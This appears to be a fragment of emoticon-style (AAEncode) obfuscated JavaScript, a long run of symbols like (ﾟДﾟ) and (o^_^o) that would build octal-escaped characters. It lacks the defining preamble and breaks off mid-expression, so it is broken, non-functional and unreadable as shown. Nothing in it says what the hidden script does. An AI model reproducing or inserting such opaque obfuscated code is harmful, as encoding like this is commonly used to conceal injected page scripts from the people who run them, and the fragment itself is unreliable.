(ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) [ﾟΘﾟ]+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) .ﾟДﾟﾉ+ (o^_^o)+ (ﾟДﾟ) .ﾟωﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) [ﾟΘﾟ]+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) .ﾟДﾟﾉ+ (o^_^o)+ (ﾟДﾟ) .ﾟωﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) 